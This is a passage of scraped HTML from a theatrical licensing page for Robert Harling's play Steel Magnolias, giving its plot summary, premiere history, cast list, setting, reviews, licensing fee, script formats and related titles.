29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult
                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card ">
      <div class="block-centered">
                  <div class="cta__title-image ">
            <div class="cta__title-image-wrapper">
              <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0074771_10643_PerformCard_720.jpeg" alt="Steel Magnolias">
                          </div>
          </div>
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div is="ReadMore" color="silver-ultralight">
              <div class="type-regular longer-content">
                <p>All the ladies who are “anybody” in Chinquapin, Louisiana come to Truvy’s beauty salon to have their hair done. Helped by her eager new assistant, Annelle (who is not sure whether or not she is still married), the outspoken, wise-cracking Truvy dispenses shampoo and free advice to the town’s rich curmudgeon, Ouiser, an eccentric millionaire, Miss Clairee, who has a raging sweet tooth; and the local social leader, M’Lynn, whose daughter, Shelby (the prettiest girl in town), is about to marry a “good ole boy.”</p>
<p>Filled with hilarious repartee and several acerbic verbal collisions, the comedy moves toward tragedy when, in the second act, the spunky Shelby risks her life to go through with a dangerous pregnancy. Confronted with the harshness of mortality, the others draw together to find strength – and love – in the wake of tragedy.</p>
              </div>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <p><i>Steel Magnolias</i> premiered off-Broadway at the WPA Theatre on 22 March 1987. The play made its Broadway debut at the Lyceum Theatre on 4 April 2005.</p>
              </div>
                      
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=7-1&amp;attrName=All+Women"
                     class="pill pill-keyword type-circular">All Women</a>
                </li>
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=8-1&amp;attrName=Ensemble+Cast"
                     class="pill pill-keyword type-circular">Ensemble Cast</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Death"
                      class="pill pill-keyword type-circular">Death</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Friendship"
                      class="pill pill-keyword type-circular">Friendship</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Illness%2FHealth"
                      class="pill pill-keyword type-circular">Illness/Health</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Love"
                      class="pill pill-keyword type-circular">Love</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Women%E2%80%99s+Experience"
                      class="pill pill-keyword type-circular">Women’s Experience</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Broadway"
                      class="pill pill-keyword type-circular">Broadway</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Off-Broadway"
                      class="pill pill-keyword type-circular">Off-Broadway</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=West+End"
                      class="pill pill-keyword type-circular">West End</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=337-9&amp;attrName=College+Theatre%2FStudent"
                         class="pill pill-keyword type-circular">College Theatre/Student</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=338-9&amp;attrName=Community+Theatre"
                         class="pill pill-keyword type-circular">Community Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=340-9&amp;attrName=Professional+Theatre"
                         class="pill pill-keyword type-circular">Professional Theatre</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="Steel Magnolias &mdash; Cast List" v-cloak>
      <p><b>TRUVY JONES</b> – 40ish. Owner of the beauty shop.<br><b>ANNELLE DUPUY-DESOTO</b> – 19. Beauty shop assistant.<br><b>CLAIREE BELCHER</b> – 66ish. Widow of former mayor. Grande dame.<br><b>SHELBY EATENTON-LATCHERIE</b> – 25. Prettiest girl in town.<br><b>M’LYNN EATENTON</b> – 50ish. Shelby’s mother. Socially prominent career woman.<br><b>OUISER</b> (pronounced “Weezer”) <b>BOUDREAUX</b> – 66ish. Wealthy curmudgeon. Acerbic but lovable.</p>
<p>The women in this play are witty, intelligent, and above all, real characters. They in no way, shape or form are meant to be portrayed as cartoons or caricatures.</p>
    </div>
        <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light" button-text="CASTING NOTES" header-text="Steel Magnolias &mdash; Casting Notes" v-cloak>
      <p>The women in this play are witty, intelligent, and above all, real characters. They in no way, shape or form are meant to be portrayed as cartoons or caricatures.</p>

    </div>
  </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Contemporary, 1980s
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>1980s. An in-home beauty parlor in Chinquapin, Louisiana.</p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Contemporary Costumes/Street Clothes, Period Costumes
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          More than 120 minutes (2 hours)
        </div>
      </li>
    
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Mild Adult Themes</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“Harling has given his women sharp, funny dialogue…The play builds to a conclusion that is deeply moving.” – <i>New York Daily News</i><br/></blockquote>
            </div>
                    <p>“Watching <i>Steel Magnolias</i> should be a little like being a child under the kitchen table, eavesdropping on the voices that come and go. In this warm, private, women-only space, everything that goes on in a small town in the southern US is talked over – no subject is taboo. Sometimes the voices sink to a consolatory murmur, sometimes they leap up in a raucous joke, sometimes they rattle mockingly back and forth; sometimes fear or anger are allowed to flare, before they are defused by a sardonic comment.” – <i>Time &amp; Leisure</i></p>
<p>“A genuine warmth is generated by the ensemble, as each actor navigates Harling’s rich, heavily textured, immensely quotable script.” – <i>The Stage</i></p>
        </div>
      </div>
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Videos</h3>
        <ul class="unstyled-list unstyled-list--flush flex flex--between flex-wrap js-show-more-content video-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/iw5eipj8YeE/hqdefault.jpg" alt="Steel Magnolias – Purple Rose Theatre youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/iw5eipj8YeE"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Steel Magnolias – Purple Rose Theatre</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/HDdOqsLTwzE/hqdefault.jpg" alt="Steel Magnolias Trailer – Milwaukee Rep youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/HDdOqsLTwzE"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Steel Magnolias Trailer – Milwaukee Rep</span>
              </p>
            </li>
                  </ul>
              </div>
    
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£85 per performance plus VAT when applicable.</strong><br /><br />Please submit a license request to determine availability.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/10643/steel-magnolias?variantId=38438"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/10643/steel-magnolias?variantId=102453"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/10643/steel-magnolias?variantId=102452"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/10643/steel-magnolias"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/100269/robert-harling">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0069145_robert_harling_150.jpeg"
                alt="Robert Harling">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/100269/robert-harling"
            class="type-link strict no-underline">
            <h4 class="type-h4">Robert Harling</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p>Born in Dothan, Alabama, <strong>Robert Harling</strong> lived in several Southern towns before his family settled in Natchitoches, Louisiana when he was twelve.  Upon his graduation from Northwestern University of Louisiana and Tulane Law School, rather than take the bar exam, he opted to be ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/100269/robert-harling">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=10643"></iframe>
	</div>
</div>
  </div>
</div>
        <span class="anchor" id="related"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Related</h3>
        <div id="related-titles" class="related add-size-24-top-margin">
		<div class="">
		<div class="flex flex--align-baseline flex--column">
				<h4 class="type-h4 add-initial-bottom-margin">Keywords</h4>
				<ul class="related__keywords--list inline-flex-list">
											<li>
							<a href="/search?keyword=Death" class="pill pill-keyword type-circular">Death</a>
						</li>
											<li>
							<a href="/search?keyword=Friendship" class="pill pill-keyword type-circular">Friendship</a>
						</li>
											<li>
							<a href="/search?keyword=Illness%2FHealth" class="pill pill-keyword type-circular">Illness/Health</a>
						</li>
											<li>
							<a href="/search?keyword=Love" class="pill pill-keyword type-circular">Love</a>
						</li>
											<li>
							<a href="/search?keyword=Women%E2%80%99s+Experience" class="pill pill-keyword type-circular">Women’s Experience</a>
						</li>
											<li>
							<a href="/search?keyword=Broadway" class="pill pill-keyword type-circular">Broadway</a>
						</li>
											<li>
							<a href="/search?keyword=Off-Broadway" class="pill pill-keyword type-circular">Off-Broadway</a>
						</li>
											<li>
							<a href="/search?keyword=West+End" class="pill pill-keyword type-circular">West End</a>
						</li>
									</ul>
		</div>
	</div>
		<div class="js-product-carousel position-relative">
		<h4 class="type-h4 add-initial-bottom-margin">Related Titles</h4>
        <ul id="carousel-titles" class="related__container flex flex-wrap add-large-bottom-margin widget unstyled-list">
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/10773/calendar-girls" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0055103_calendar_girls_720.jpeg" alt="Calendar Girls">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/10773/calendar-girls/" class="type-link no-underline">Calendar Girls</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Tim Firth</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            9w, 4m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/58625/ghost-story-ravenhill" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-yellow color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">Ghost Story (Ravenhill)</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Mark Ravenhill</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/58625/ghost-story-ravenhill/" class="type-link no-underline">Ghost Story (Ravenhill)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Mark Ravenhill</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Short Play, Drama
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            3w
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/3268/nine-shepard" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-rose color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">Nine (Shepard)</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Jane Shepard</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/3268/nine-shepard/" class="type-link no-underline">Nine (Shepard)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Jane Shepard</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Short Play, Drama
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            2w
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/63299/the-revlon-girl" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-orange-tint color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">The Revlon Girl</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Neil Anthony Docking</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/63299/the-revlon-girl/" class="type-link no-underline">The Revlon Girl</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Neil Anthony Docking</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Drama
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            5w
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
				</ul>
		<div class="slick-arrows"></div>
	</div>
</div>
  </div>
</div>
      </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
